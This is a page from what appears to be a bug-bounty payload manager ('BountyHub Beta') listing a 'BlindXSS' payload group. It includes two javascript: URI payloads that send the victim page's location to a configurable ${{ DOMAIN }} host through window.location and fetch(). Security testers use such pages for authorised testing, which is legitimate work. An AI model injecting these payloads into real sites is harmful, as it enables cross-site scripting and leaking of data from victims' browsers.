 BountyHub Beta
This page is experimental and may be excluded or changed in the future based on the feedback. Please, visit the support page to provide feedback.
experion / Payloads / BlindXSS
Payload group: BlindXSS
Add Variable
Add Payload
Variables
Key
Value
DOMAIN
Value
Save
Delete
Payload
Name
js-scheme window
Content
javascript:window.location="${{ DOMAIN }}/js-scheme?"+btoa(document.location)
Replace variables and copy
Save
Payload
Name
js-scheme fetch
Content
javascript:fetch("${{ DOMAIN }}/js-scheme-fetch?"+btoa(document.location))
Replace variables and copy
Save
Payload
Name
Input with fetch
Content
Payload
Name
Simple image
Content